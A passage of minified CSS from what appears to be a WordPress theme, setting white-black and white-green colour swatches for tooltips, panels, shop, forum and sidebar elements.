.tooltip-arrow,[class*="swatch-"] .swatch-white-black .tab-pane .tooltip.top .tooltip-arrow,.swatch-white-black .tab-pane.active .tooltip.top .tooltip-arrow,[class*="swatch-"] .swatch-white-black .tab-pane.active .tooltip.top .tooltip-arrow{border-top-color:#fff;}.swatch-white-black .tab-pane .tooltip.right .tooltip-arrow,[class*="swatch-"] .swatch-white-black .tab-pane .tooltip.right .tooltip-arrow,.swatch-white-black .tab-pane.active .tooltip.right .tooltip-arrow,[class*="swatch-"] .swatch-white-black .tab-pane.active .tooltip.right .tooltip-arrow{border-right-color:#fff;}.swatch-white-black .tab-pane .tooltip.left .tooltip-arrow,[class*="swatch-"] .swatch-white-black .tab-pane .tooltip.left .tooltip-arrow,.swatch-white-black .tab-pane.active .tooltip.left .tooltip-arrow,[class*="swatch-"] .swatch-white-black .tab-pane.active .tooltip.left .tooltip-arrow{border-left-color:#fff;}.swatch-white-black .tab-pane .tooltip.bottom .tooltip-arrow,[class*="swatch-"] .swatch-white-black .tab-pane .tooltip.bottom .tooltip-arrow,.swatch-white-black .tab-pane.active .tooltip.bottom .tooltip-arrow,[class*="swatch-"] .swatch-white-black .tab-pane.active .tooltip.bottom .tooltip-arrow{border-bottom-color:#fff;}.swatch-white-black .panel,[class*="swatch-"] .swatch-white-black .panel,.swatch-white-black .well,[class*="swatch-"] .swatch-white-black .well{background:#e9e9e9;}.swatch-white-black .panel-primary .panel-heading,[class*="swatch-"] .swatch-white-black .panel-primary .panel-heading{background:#4c4c4c;}.swatch-white-black .panel-primary .panel-heading a,[class*="swatch-"] .swatch-white-black .panel-primary .panel-heading a,.swatch-white-black .panel-primary .panel-heading .panel-title,[class*="swatch-"] .swatch-white-black .panel-primary .panel-heading .panel-title{color:#fff;text-decoration:none;}.swatch-white-black .panel-primary > .panel-heading + .panel-collapse .panel-body,[class*="swatch-"] .swatch-white-black .panel-primary > .panel-heading + .panel-collapse .panel-body{border-top-color:#262626;}.swatch-white-black .panel-footer,[class*="swatch-"] .swatch-white-black .panel-footer{background:#595959;border-color:#3f3f3f;}.swatch-white-black .panel .table,[class*="swatch-"] .swatch-white-black .panel .table{box-shadow:0px 0px 0px 1px #e9e9e9 inset;}.swatch-white-black .panel .table th,[class*="swatch-"] .swatch-white-black .panel .table th{background:#e9e9e9;color:#1c1c1c;}.swatch-white-black .portfolio-title,[class*="swatch-"] .swatch-white-black .portfolio-title{background:#4c4c4c;color:#fff;}.swatch-white-black .portfolio-nav svg,[class*="swatch-"] .swatch-white-black .portfolio-nav svg{stroke:#7c7c7c;}.swatch-white-black .social-icons li a,[class*="swatch-"] .swatch-white-black .social-icons li a{background-color:#1c1c1c;}.swatch-white-black .social-icons li a i,[class*="swatch-"] .swatch-white-black .social-icons li a i{color:#fff;}.swatch-white-black .social-icons li a:not([data-iconcolor]):hover,[class*="swatch-"] .swatch-white-black .social-icons li a:not([data-iconcolor]):hover{background-color:rgba(28, 28, 28, .8);}.swatch-white-black .social-simple li a i,[class*="swatch-"] .swatch-white-black .social-simple li a i{color:#7c7c7c;}.swatch-white-black .social-simple li a:not([data-iconcolor]):hover i,[class*="swatch-"] .swatch-white-black .social-simple li a:not([data-iconcolor]):hover i{color:#1c1c1c;}.swatch-white-black .box-inner,[class*="swatch-"] .swatch-white-black .box-inner{background-color:#e9e9e9;}.swatch-white-black .box:not(.box-simple) a.box-inner:hover,[class*="swatch-"] .swatch-white-black .box:not(.box-simple) a.box-inner:hover{background:none !important;box-shadow:0px 0px 0px 1px #4c4c4c inset;}.swatch-white-black .box:not(.box-simple) a.box-inner:hover svg,[class*="swatch-"] .swatch-white-black .box:not(.box-simple) a.box-inner:hover svg{stroke:#4c4c4c;}.swatch-white-black .bordered:after,[class*="swatch-"] .swatch-white-black .bordered:after{background-color:#1c1c1c;}.swatch-white-black .bordered-link:after,[class*="swatch-"] .swatch-white-black .bordered-link:after{background-color:#1c1c1c !important;}.swatch-white-black .bordered > a:after,[class*="swatch-"] .swatch-white-black .bordered > a:after{background-color:#1c1c1c;}.swatch-white-black .bordered-link:after,[class*="swatch-"] .swatch-white-black .bordered-link:after{background-color:#1c1c1c !important;}.swatch-white-black #infscr-loading,[class*="swatch-"] .swatch-white-black #infscr-loading{background:#1c1c1c;color:#fff;}.swatch-white-black .counter .value,[class*="swatch-"] .swatch-white-black .counter .value{color:#1c1c1c;}.swatch-white-black .scroll-to,[class*="swatch-"] .swatch-white-black .scroll-to{border-color:#1c1c1c;}.swatch-white-black .scroll-to svg,[class*="swatch-"] .swatch-white-black .scroll-to svg{stroke:#1c1c1c;}.swatch-white-black .scroll-to:hover,[class*="swatch-"] .swatch-white-black .scroll-to:hover{border-color:#4c4c4c;}.swatch-white-black .scroll-to:hover svg,[class*="swatch-"] .swatch-white-black .scroll-to:hover svg{stroke:#4c4c4c;}.swatch-white-black .map-marker-label,[class*="swatch-"] .swatch-white-black .map-marker-label{border-top-color:#1c1c1c;}.swatch-white-black .tag-list span,[class*="swatch-"] .swatch-white-black .tag-list span{background:#4c4c4c;color:#fff;}.swatch-white-black .mejs-controls,[class*="swatch-"] .swatch-white-black .mejs-controls{background-color:#1c1c1c;color:#fff;position:relative;margin-bottom:24px;}.swatch-white-black .mejs-mediaelement,[class*="swatch-"] .swatch-white-black .mejs-mediaelement{position:relative;}.swatch-white-black .ajax-loader,[class*="swatch-"] .swatch-white-black .ajax-loader,.swatch-white-black .ajax-loader::before,[class*="swatch-"] .swatch-white-black .ajax-loader::before{border-top-color:#4c4c4c !important;}.swatch-white-black .select2-container,[class*="swatch-"] .swatch-white-black .select2-container{background:#e9e9e9;}.swatch-white-black .select2-container .select2-choice,[class*="swatch-"] .swatch-white-black .select2-container .select2-choice{color:#4c4c4c;}.swatch-white-black .select2-container .select2-choice .select2-arrow b:after,[class*="swatch-"] .swatch-white-black .select2-container .select2-choice .select2-arrow b:after{color:#4c4c4c;}.swatch-white-black .post:after,[class*="swatch-"] .swatch-white-black .post:after{background:#e9e9e9;}.swatch-white-black .post-icon,[class*="swatch-"] .swatch-white-black .post-icon{background:#4c4c4c;}.swatch-white-black .post-icon i,[class*="swatch-"] .swatch-white-black .post-icon i{color:#fff;}.swatch-white-black .post-search-icon,[class*="swatch-"] .swatch-white-black .post-search-icon{color:#fff;text-shadow:2px 2px 1px rgba(28, 28, 28, .2);}.swatch-white-black .post-extras a,[class*="swatch-"] .swatch-white-black .post-extras a{color:rgba(124, 124, 124, .8);}.swatch-white-black .post-extras a:hover,[class*="swatch-"] .swatch-white-black .post-extras a:hover{color:#1c1c1c;}.swatch-white-black .post-extras i,[class*="swatch-"] .swatch-white-black .post-extras i{color:#7c7c7c;}.swatch-white-black .post-more-link i,[class*="swatch-"] .swatch-white-black .post-more-link i{color:#1c1c1c;}.swatch-white-black .media-inner:after,[class*="swatch-"] .swatch-white-black .media-inner:after{background:#1c1c1c;}.swatch-white-black .author-info,[class*="swatch-"] .swatch-white-black .author-info{background-color:#1c1c1c;color:#fff;}.swatch-white-black .author-info .media-heading,[class*="swatch-"] .swatch-white-black .author-info .media-heading{color:#fff;}.swatch-white-black .author-info .media-heading:after,[class*="swatch-"] .swatch-white-black .author-info .media-heading:after{background:#fff;}.post-masonry .swatch-white-black:hover,.post-masonry [class*="swatch-"] .swatch-white-black:hover{color:#7c7c7c;}.swatch-white-black .breadcrumb-blog a,[class*="swatch-"] .swatch-white-black .breadcrumb-blog a,.swatch-white-black .breadcrumb-blog .active,[class*="swatch-"] .swatch-white-black .breadcrumb-blog .active{color:#7c7c7c;}.swatch-white-black .breadcrumb-blog a:hover,[class*="swatch-"] .swatch-white-black .breadcrumb-blog a:hover{color:rgba(124, 124, 124, .8);}.swatch-white-black .post-related-post,[class*="swatch-"] .swatch-white-black .post-related-post{background-color:#1c1c1c;}.swatch-white-black .post-related-post a,[class*="swatch-"] .swatch-white-black .post-related-post a{background:rgba(28, 28, 28, .9);color:#fff;}.swatch-white-black .post-related-post a:hover,[class*="swatch-"] .swatch-white-black .post-related-post a:hover{color:#fff;}.swatch-white-black .post-related-post small,[class*="swatch-"] .swatch-white-black .post-related-post small{background:#fff;color:#1c1c1c;}.swatch-white-black .post-related-post blockquote,[class*="swatch-"] .swatch-white-black .post-related-post blockquote{color:#fff;}.swatch-white-black .post-related-post blockquote small,[class*="swatch-"] .swatch-white-black .post-related-post blockquote small{background:rgba(28, 28, 28, .9);color:#fff;}.swatch-white-black .post-related-post blockquote:before,[class*="swatch-"] .swatch-white-black .post-related-post blockquote:before{background-color:#0a0a0a;}.swatch-white-black .post-sticky,[class*="swatch-"] .swatch-white-black .post-sticky{background:rgba(76, 76, 76, .8);}.swatch-white-black .post-sticky i,[class*="swatch-"] .swatch-white-black .post-sticky i{color:#fff;}.swatch-white-black .gform_wrapper .gsection,[class*="swatch-"] .swatch-white-black .gform_wrapper .gsection{border-color:#e9e9e9;}.swatch-white-black .gf_progressbar,[class*="swatch-"] .swatch-white-black .gf_progressbar{background:#e9e9e9;}.swatch-white-black .gf_progressbar_percentage,[class*="swatch-"] .swatch-white-black .gf_progressbar_percentage{background:#4c4c4c;color:#fff;}.swatch-white-black .sidebar,[class*="swatch-"] .swatch-white-black .sidebar{color:#7c7c7c;}.swatch-white-black .sidebar h3,[class*="swatch-"] .swatch-white-black .sidebar h3{color:#1c1c1c;}.swatch-white-black .sidebar a,[class*="swatch-"] .swatch-white-black .sidebar a{color:#7c7c7c;}.swatch-white-black .sidebar a:hover,[class*="swatch-"] .swatch-white-black .sidebar a:hover{color:#1c1c1c;}.swatch-white-black .sidebar-header:after,[class*="swatch-"] .swatch-white-black .sidebar-header:after{background:#1c1c1c;}.swatch-white-black .sidebar-widget .post-icon,[class*="swatch-"] .swatch-white-black .sidebar-widget .post-icon{background:#4c4c4c;}.swatch-white-black .sidebar-widget .post-icon i,[class*="swatch-"] .swatch-white-black .sidebar-widget .post-icon i{color:#fff;}.swatch-white-black .widget_recent_entries li,[class*="swatch-"] .swatch-white-black .widget_recent_entries li{border-color:#e9e9e9;}.swatch-white-black .widget_tag_cloud ul a,[class*="swatch-"] .swatch-white-black .widget_tag_cloud ul a{background:#4c4c4c;color:#fff;}.swatch-white-black .widget_tag_cloud ul a:hover,[class*="swatch-"] .swatch-white-black .widget_tag_cloud ul a:hover{background:rgba(76, 76, 76, .9);color:#fff;}.swatch-white-black .widget_calendar tbody a,[class*="swatch-"] .swatch-white-black .widget_calendar tbody a{background:#1c1c1c;color:#fff;}.swatch-white-black .widget_calendar tbody a:hover,[class*="swatch-"] .swatch-white-black .widget_calendar tbody a:hover{background:#0a0a0a;color:#fff;}.swatch-white-black .widget_calendar tfoot,[class*="swatch-"] .swatch-white-black .widget_calendar tfoot{background:#e9e9e9;}.swatch-white-black .widget_nav_menu .sub-menu li:before,[class*="swatch-"] .swatch-white-black .widget_nav_menu .sub-menu li:before{color:#e9e9e9;}.swatch-white-black .widget_oxy_twitter li:before,[class*="swatch-"] .swatch-white-black .widget_oxy_twitter li:before{color:#1c1c1c;}.swatch-white-black .top-search form,[class*="swatch-"] .swatch-white-black .top-search form{background-color:#fff;}.swatch-white-black .top-search input,[class*="swatch-"] .swatch-white-black .top-search input{background:none;color:#7c7c7c;}.swatch-white-black .top-search input:focus,[class*="swatch-"] .swatch-white-black .top-search input:focus{box-shadow:none;}.swatch-white-black .top-search input:-moz-placeholder,[class*="swatch-"] .swatch-white-black .top-search input:-moz-placeholder{color:#7c7c7c;}.swatch-white-black .top-search input::-moz-placeholder,[class*="swatch-"] .swatch-white-black .top-search input::-moz-placeholder{color:#7c7c7c;}.swatch-white-black .top-search input:-ms-input-placeholder,[class*="swatch-"] .swatch-white-black .top-search input:-ms-input-placeholder{color:#7c7c7c;}.swatch-white-black .top-search input::-webkit-input-placeholder,[class*="swatch-"] .swatch-white-black .top-search input::-webkit-input-placeholder{color:#7c7c7c;}.swatch-white-black .top-search .search-close,[class*="swatch-"] .swatch-white-black .top-search .search-close{color:#1c1c1c;}.swatch-white-black .top-search svg,[class*="swatch-"] .swatch-white-black .top-search svg{stroke:#4c4c4c;}.swatch-white-black.top-bar a,[class*="swatch-"] .swatch-white-black.top-bar a{color:#1c1c1c;}.swatch-white-black.top-bar a:hover,[class*="swatch-"] .swatch-white-black.top-bar a:hover{color:#1c1c1c;}.swatch-white-black.top-bar .sidebar-widget:after,[class*="swatch-"] .swatch-white-black.top-bar .sidebar-widget:after{background:#e9e9e9;}.swatch-white-black .widget_swatch_wpml_language_selector li:before,[class*="swatch-"] .swatch-white-black .widget_swatch_wpml_language_selector li:before{background:#e9e9e9;}.swatch-white-black .button,[class*="swatch-"] .swatch-white-black .button{background:#4c4c4c;color:#fff;}.swatch-white-black .button:hover,[class*="swatch-"] .swatch-white-black .button:hover{background:rgba(76, 76, 76, .9);color:#fff;}.swatch-white-black.section-commerce .breadcrumb,[class*="swatch-"] .swatch-white-black.section-commerce .breadcrumb{background:none;color:#7c7c7c;}.swatch-white-black.section-commerce .breadcrumb a,[class*="swatch-"] .swatch-white-black.section-commerce .breadcrumb a{color:#1c1c1c;}.swatch-white-black.section-commerce .breadcrumb > li + li:before,[class*="swatch-"] .swatch-white-black.section-commerce .breadcrumb > li + li:before{color:#1c1c1c;}.swatch-white-black .woocommerce-ordering .select-wrap,[class*="swatch-"] .swatch-white-black .woocommerce-ordering .select-wrap{background:#4c4c4c;}.swatch-white-black .woocommerce-ordering .select-wrap:after,[class*="swatch-"] .swatch-white-black .woocommerce-ordering .select-wrap:after{color:#fff;}.swatch-white-black .woocommerce-ordering select,[class*="swatch-"] .swatch-white-black .woocommerce-ordering select{color:#fff;background:transparent;}.swatch-white-black .onsale,[class*="swatch-"] .swatch-white-black .onsale{background:#4c4c4c;color:#fff;}.swatch-white-black .price,[class*="swatch-"] .swatch-white-black .price{color:#1c1c1c;}.swatch-white-black .page-numbers a,[class*="swatch-"] .swatch-white-black .page-numbers a,.swatch-white-black .page-numbers span,[class*="swatch-"] .swatch-white-black .page-numbers span{color:#fff;}.swatch-white-black .page-numbers li,[class*="swatch-"] .swatch-white-black .page-numbers li{background:#4c4c4c;}.swatch-white-black .page-numbers .current,[class*="swatch-"] .swatch-white-black .page-numbers .current,.swatch-white-black .page-numbers li a:hover,[class*="swatch-"] .swatch-white-black .page-numbers li a:hover{background:#e9e9e9;color:#7c7c7c;}.swatch-white-black #reviews .comment,[class*="swatch-"] .swatch-white-black #reviews .comment{border-bottom:1px solid rgba(255, 255, 255, .2);}.swatch-white-black #reviews .form-control,[class*="swatch-"] .swatch-white-black #reviews .form-control{background:#fff;}.swatch-white-black #reviews input[type="submit"],[class*="swatch-"] .swatch-white-black #reviews input[type="submit"]{background:#fff;color:#4c4c4c;}.swatch-white-black .related h2,[class*="swatch-"] .swatch-white-black .related h2,.swatch-white-black .cross-sells h2,[class*="swatch-"] .swatch-white-black .cross-sells h2,.swatch-white-black .upsells h2,[class*="swatch-"] .swatch-white-black .upsells h2{background:#4c4c4c;color:#fff;}.swatch-white-black .product-category h2,[class*="swatch-"] .swatch-white-black .product-category h2{background:rgba(76, 76, 76, .85);color:#fff;}.swatch-white-black .product-category h2 mark,[class*="swatch-"] .swatch-white-black .product-category h2 mark{background:#4c4c4c;color:#fff;}.swatch-white-black .product-nav a i,[class*="swatch-"] .swatch-white-black .product-nav a i{background:#4c4c4c;color:#fff;}.swatch-white-black .product-images figcaption,[class*="swatch-"] .swatch-white-black .product-images figcaption{box-shadow:none;background:#4c4c4c;}.swatch-white-black .product-images figcaption i,[class*="swatch-"] .swatch-white-black .product-images figcaption i{color:#fff;}.swatch-white-black .product-images .flex-active,[class*="swatch-"] .swatch-white-black .product-images .flex-active{-webkit-box-shadow :0px 3px 0px #1c1c1c;-moz-box-shadow :0px 3px 0px #1c1c1c;box-shadow :0px 3px 0px #1c1c1c;}.swatch-white-black .order_details,[class*="swatch-"] .swatch-white-black .order_details{background:#e9e9e9;}.swatch-white-black .order_details li,[class*="swatch-"] .swatch-white-black .order_details li{border-color:#fff;}.swatch-white-black .cart_list li,[class*="swatch-"] .swatch-white-black .cart_list li{border-color:#e9e9e9;}.swatch-white-black .cart-actions,[class*="swatch-"] .swatch-white-black .cart-actions{background:#fff;}.swatch-white-black .widget_product_tag_cloud a,[class*="swatch-"] .swatch-white-black .widget_product_tag_cloud a{background:#1c1c1c;color:#fff;}.swatch-white-black .widget_product_tag_cloud a:hover,[class*="swatch-"] .swatch-white-black .widget_product_tag_cloud a:hover{background:rgba(28, 28, 28, .9);color:#fff;}.swatch-white-black .product_list_widget li,[class*="swatch-"] .swatch-white-black .product_list_widget li{border-color:#e9e9e9;}.swatch-white-black .star-rating,[class*="swatch-"] .swatch-white-black .star-rating{color:#1c1c1c;}.swatch-white-black #reviews .star-rating,[class*="swatch-"] .swatch-white-black #reviews .star-rating{color:#fff;}.swatch-white-black .widget_price_filter .ui-slider .ui-slider-range,[class*="swatch-"] .swatch-white-black .widget_price_filter .ui-slider .ui-slider-range{background:#e9e9e9;}.swatch-white-black .widget_price_filter .ui-slider .ui-slider-handle,[class*="swatch-"] .swatch-white-black .widget_price_filter .ui-slider .ui-slider-handle{background:#1c1c1c;}.swatch-white-black .widget_product_search form:after,[class*="swatch-"] .swatch-white-black .widget_product_search form:after{color:#fff;}.swatch-white-black .bbp-forums-list li,[class*="swatch-"] .swatch-white-black .bbp-forums-list li{border-left-color:#4c4c4c;}.swatch-white-black .bbp-topic-freshness-author:after,[class*="swatch-"] .swatch-white-black .bbp-topic-freshness-author:after{background:#4c4c4c;}.swatch-white-black .bbp-topic-permalink i,[class*="swatch-"] .swatch-white-black .bbp-topic-permalink i{color:#1c1c1c;}.swatch-white-black .panel-bbpress,[class*="swatch-"] .swatch-white-black .panel-bbpress{background:#fff;}.swatch-white-black .panel-bbpress .panel-heading,[class*="swatch-"] .swatch-white-black .panel-bbpress .panel-heading{border-color:#4c4c4c;}.swatch-white-black .panel-bbpress .panel-body,[class*="swatch-"] .swatch-white-black .panel-bbpress .panel-body{border-color:#e9e9e9;}.swatch-white-black .panel-bbpress .panel-warning,[class*="swatch-"] .swatch-white-black .panel-bbpress .panel-warning{color:#1c1c1c;border-color:#e9e9e9;}.swatch-white-black .panel-bbpress .bbp-template-notice,[class*="swatch-"] .swatch-white-black .panel-bbpress .bbp-template-notice{border-color:#e9e9e9;}.swatch-white-black .panel-bbpress .panel-footer,[class*="swatch-"] .swatch-white-black .panel-bbpress .panel-footer{background:#e9e9e9;border-color:#e9e9e9;}.swatch-white-black .label-bbpress,[class*="swatch-"] .swatch-white-black .label-bbpress{background:transparent;color:#1c1c1c;}.swatch-white-black .bbp-reply-content,[class*="swatch-"] .swatch-white-black .bbp-reply-content{border-color:#e9e9e9;}.swatch-white-black .bbp-reply-content .media-heading,[class*="swatch-"] .swatch-white-black .bbp-reply-content .media-heading{background:#f6f6f6;border-color:#dcdcdc;}.swatch-white-black .bbp_author_details img,[class*="swatch-"] .swatch-white-black .bbp_author_details img{background:#fff;box-shadow:0px 0px 0px 4px #e9e9e9;}.swatch-white-black .bbp_author_details:after,[class*="swatch-"] .swatch-white-black .bbp_author_details:after{background:#e9e9e9;}.swatch-white-black .bbp_author_details:hover img,[class*="swatch-"] .swatch-white-black .bbp_author_details:hover img{box-shadow:0px 0px 0px 4px #1c1c1c;}.swatch-white-black .bbpress-header .breadcrumb a,[class*="swatch-"] .swatch-white-black .bbpress-header .breadcrumb a,.swatch-white-black .bbpress-header .breadcrumb .active,[class*="swatch-"] .swatch-white-black .bbpress-header .breadcrumb .active{color:#7c7c7c;}.swatch-white-black .bbpress-header .breadcrumb a:hover,[class*="swatch-"] .swatch-white-black .bbpress-header .breadcrumb a:hover{color:rgba(124, 124, 124, .8);}.swatch-white-black .bbp-topic-tags a,[class*="swatch-"] .swatch-white-black .bbp-topic-tags a{background:#4c4c4c;color:#fff;}.swatch-white-black .bbp-topic-tags a:hover,[class*="swatch-"] .swatch-white-black .bbp-topic-tags a:hover{background:rgba(76, 76, 76, .9);}.swatch-white-black .bbp-logged-in,[class*="swatch-"] .swatch-white-black .bbp-logged-in{background:#e9e9e9;}.swatch-white-black .bbp-logged-in .button,[class*="swatch-"] .swatch-white-black .bbp-logged-in .button,.swatch-white-black .bbp-logged-in .button:hover,[class*="swatch-"] .swatch-white-black .bbp-logged-in .button:hover{color:#fff;}.swatch-white-black .post-count,[class*="swatch-"] .swatch-white-black .post-count{background:#4c4c4c;color:#fff;}</style><style type="text/css" media="screen">.swatch-white-green,[class*="swatch-"] .swatch-white-green{background:#fff;color:#4c4c4c;}.swatch-white-green h1,[class*="swatch-"] .swatch-white-green h1,.swatch-white-green h2,[class*="swatch-"] .swatch-white-green h2,.swatch-white-green h3,[class*="swatch-"] .swatch-white-green h3,.swatch-white-green h4,[class*="swatch-"] .swatch-white-green h4,.swatch-white-green h5,[class*="swatch-"] .swatch-white-green h5,.swatch-white-green h6,[class*="swatch-"] .swatch-white-green h6{color:#1c1c1c;}.swatch-white-green h1 small,[class*="swatch-"] .swatch-white-green h1 small,.swatch-white-green h2 small,[class*="swatch-"] .swatch-white-green h2 small,.swatch-white-green h3 small,[class*="swatch-"] .swatch-white-green h3 small,.swatch-white-green h4 small,[class*="swatch-"] .swatch-white-green h4 small,.swatch-white-green h5 small,[class*="swatch-"] .swatch-white-green h5 small,.swatch-white-green h6 small,[class*="swatch-"] .swatch-white-green h6 small{color:rgba(28, 28, 28, .8);}.swatch-white-green a,[class*="swatch-"] .swatch-white-green a{color:#2dcc70;}.swatch-white-green a:hover,[class*="swatch-"] .swatch-white-green a:hover{color:#27ae61;}.swatch-white-green small,[class*="swatch-"] .swatch-white-green small{color:rgba(76, 76, 76, .8);}.swatch-white-green small a,[class*="swatch-"] .swatch-white-green small a{color:rgba(76, 76, 76, .8);}.swatch-white-green small a:hover,[class*="swatch-"] .swatch-white-green small a:hover{color:#2dcc70;}.swatch-white-green i,[class*="swatch-"] .swatch-white-green i{color:#4c4c4c;}.swatch-white-green blockquote p,[class*="swatch-"] .swatch-white-green blockquote p{color:#4c4c4c !important;}.swatch-white-green blockquote:before,[class*="swatch-"] .swatch-white-green blockquote:before{background-color:#2dcc70;}.swatch-white-green blockquote small,[class*="swatch-"] .swatch-white-green blockquote small,.swatch-white-green blockquote footer,[class*="swatch-"] .swatch-white-green blockquote footer{color:#1c1c1c;}.swatch-white-green ::selection,[class*="swatch-"] .swatch-white-green ::selection{background:#2dcc70;color:#fff;}.swatch-white-green ::-moz-selection,[class*="swatch-"] .swatch-white-green ::-moz-selection{background:#2dcc70;color:#fff;}.swatch-white-green hr,[class*="swatch-"] .swatch-white-green hr{border-top-color:#e9e9e9;}.swatch-white-green pre,[class*="swatch-"] .swatch-white-green pre{background:#1c1c1c;color:#fff;}.swatch-white-green .active,[class*="swatch-"] .swatch-white-green .active{color:#27ae61;}.swatch-white-green .btn-primary,[class*="swatch-"] .swatch-white-green .btn-primary,.swatch-white-green button,[class*="swatch-"] .swatch-white-green button,.swatch-white-green input[type="submit"],[class*="swatch-"] .swatch-white-green input[type="submit"]{background-color:#2dcc70;color:#fff;}.swatch-white-green .btn-primary:hover,[class*="swatch-"] .swatch-white-green .btn-primary:hover,.swatch-white-green button:hover,[class*="swatch-"] .swatch-white-green button:hover,.swatch-white-green input[type="submit"]:hover,[class*="swatch-"] .swatch-white-green input[type="submit"]:hover{background-color:rgba(45, 204, 112, .9);color:#fff;}.swatch-white-green .btn-primary.btn-icon-left span,[class*="swatch-"] .swatch-white-green .btn-primary.btn-icon-left span,.swatch-white-green button.btn-icon-left span,[class*="swatch-"] .swatch-white-green button.btn-icon-left span,.swatch-white-green input[type="submit"].btn-icon-left span,[class*="swatch-"] .swatch-white-green input[type="submit"].btn-icon-left span,.swatch-white-green .btn-primary.btn-icon-right span,[class*="swatch-"] .swatch-white-green .btn-primary.btn-icon-right span,.swatch-white-green button.btn-icon-right span,[class*="swatch-"] .swatch-white-green button.btn-icon-right span,.swatch-white-green input[type="submit"].btn-icon-right span,[class*="swatch-"] .swatch-white-green input[type="submit"].btn-icon-right span{background-color:rgba(255, 255, 255, 0.3);}.swatch-white-green .btn-primary i,[class*="swatch-"] .swatch-white-green .btn-primary i{color:#fff !important;}.swatch-white-green .btn-link,[class*="swatch-"] .swatch-white-green .btn-link{background:none;color:#2dcc70;text-decoration:none;box-shadow:0px 0px 0px 1px #2dcc70 inset;}.swatch-white-green .btn-link span,[class*="swatch-"] .swatch-white-green .btn-link span{background:none;}.swatch-white-green .btn-link i,[class*="swatch-"] .swatch-white-green .btn-link i{color:#2dcc70 !important;}.swatch-white-green .btn-link:hover,[class*="swatch-"] .swatch-white-green .btn-link:hover{text-decoration:none;background-color:#2dcc70;color:#fff;box-shadow:0px 0px 0px 1px #2dcc70;}.swatch-white-green .btn-link:hover i,[class*="swatch-"] .swatch-white-green .btn-link:hover i{color:#fff !important;}.swatch-white-green .open .dropdown-toggle.btn-primary,[class*="swatch-"] .swatch-white-green .open .dropdown-toggle.btn-primary{background-color:#2dcc70;color:#fff;}.swatch-white-green .btn-group .dropdown-menu,[class*="swatch-"] .swatch-white-green .btn-group .dropdown-menu{background-color:#2dcc70;}.swatch-white-green .btn-group .dropdown-menu > li > a,[class*="swatch-"] .swatch-white-green .btn-group .dropdown-menu > li > a{color:#fff;box-shadow:0px -1px 0px #28b765;}.swatch-white-green .btn-group .dropdown-menu > li:first-child > a,[class*="swatch-"] .swatch-white-green .btn-group .dropdown-menu > li:first-child > a{box-shadow:none;}.swatch-white-green .btn-group .dropdown-menu > li > a:hover,[class*="swatch-"] .swatch-white-green .btn-group .dropdown-menu > li > a:hover{background:#46d683;}.swatch-white-green .label-primary,[class*="swatch-"] .swatch-white-green .label-primary{background:#2dcc70;color:#fff;}.swatch-white-green .label-primary a,[class*="swatch-"] .swatch-white-green .label-primary a{color:#fff;}.swatch-white-green select,[class*="swatch-"] .swatch-white-green select,.swatch-white-green textarea,[class*="swatch-"] .swatch-white-green textarea,.swatch-white-green input,[class*="swatch-"] .swatch-white-green input,.swatch-white-green .uneditable-input,[class*="swatch-"] .swatch-white-green .uneditable-input,.swatch-white-green .input-group-btn,[class*="swatch-"] .swatch-white-green .input-group-btn{background:#e9e9e9;color:#4c4c4c;}.swatch-white-green select:-moz-placeholder,[class*="swatch-"] .swatch-white-green select:-moz-placeholder,.swatch-white-green textarea:-moz-placeholder,[class*="swatch-"] .swatch-white-green textarea:-moz-placeholder,.swatch-white-green input:-moz-placeholder,[class*="swatch-"] .swatch-white-green input:-moz-placeholder,.swatch-white-green .uneditable-input:-moz-placeholder,[class*="swatch-"] .swatch-white-green .uneditable-input:-moz-placeholder,.swatch-white-green .input-group-btn:-moz-placeholder,[class*="swatch-"] .swatch-white-green .input-group-btn:-moz-placeholder{color:#8c8c8c;}.swatch-white-green select::-moz-placeholder,[class*="swatch-"] .swatch-white-green select::-moz-placeholder,.swatch-white-green textarea::-moz-placeholder,[class*="swatch-"] .swatch-white-green textarea::-moz-placeholder,.swatch-white-green input::-moz-placeholder,[class*="swatch-"] .swatch-white-green input::-moz-placeholder,.swatch-white-green .uneditable-input::-moz-placeholder,[class*="swatch-"] .swatch-white-green .uneditable-input::-moz-placeholder,.swatch-white-green .input-group-btn::-moz-placeholder,[class*="swatch-"] .swatch-white-green .input-group-btn::-moz-placeholder{color:#8c8c8c;}.swatch-white-green select:-ms-input-placeholder,[class*="swatch-"] .swatch-white-green select:-ms-input-placeholder,.swatch-white-green textarea:-ms-input-placeholder,[class*="swatch-"] .swatch-white-green textarea:-ms-input-placeholder,.swatch-white-green input:-ms-input-placeholder,[class*="swatch-"] .swatch-white-green input:-ms-input-placeholder,.swatch-white-green .uneditable-input:-ms-input-placeholder,[class*="swatch-"] .swatch-white-green .uneditable-input:-ms-input-placeholder,.swatch-white-green .input-group-btn:-ms-input-placeholder,[class*="swatch-"] .swatch-white-green .input-group-btn:-ms-input-placeholder{color:#8c8c8c;}.swatch-white-green select::-webkit-input-placeholder,[class*="swatch-"] .swatch-white-green select::-webkit-input-placeholder,.swatch-white-green textarea::-webkit-input-placeholder,[class*="swatch-"] .swatch-white-green textarea::-webkit-input-placeholder,.swatch-white-green input::-webkit-input-placeholder,[class*="swatch-"] .swatch-white-green input::-webkit-input-placeholder,.swatch-white-green .uneditable-input::-webkit-input-placeholder,[class*="swatch-"] .swatch-white-green .uneditable-input::-webkit-input-placeholder,.swatch-white-green .input-group-btn::-webkit-input-placeholder,[class*="swatch-"] .swatch-white-green .input-group-btn::-webkit-input-placeholder{color:#8c8c8c;}.swatch-white-green input:focus,[class*="swatch-"] .swatch-white-green input:focus,.swatch-white-green textarea:focus,[class*="swatch-"] .swatch-white-green textarea:focus,.swatch-white-green select.form-control:focus,[class*="swatch-"] .swatch-white-green select.form-control:focus{-webkit-box-shadow :0px 3px 0px #2dcc70;-moz-box-shadow :0px 3px 0px #2dcc70;box-shadow :0px 3px 0px #2dcc70;}.swatch-white-green input[type="checkbox"],[class*="swatch-"] .swatch-white-green input[type="checkbox"],.swatch-white-green input[type="radio"],[class*="swatch-"] .swatch-white-green input[type="radio"]{-webkit-box-shadow :none;-moz-box-shadow :none;box-shadow :none;}.swatch-white-green .form-icon-group i,[class*="swatch-"] .swatch-white-green .form-icon-group i{color:#2dcc70;}.swatch-white-green input[type="button"],[class*="swatch-"] .swatch-white-green input[type="button"]{background:#2dcc70;color:#fff;}.swatch-white-green .select-wrap,[class*="swatch-"] .swatch-white-green .select-wrap{background:#e9e9e9;}.swatch-white-green .select-wrap:after,[class*="swatch-"] .swatch-white-green .select-wrap:after{color:#4c4c4c;}.swatch-white-green .table th,[class*="swatch-"] .swatch-white-green .table 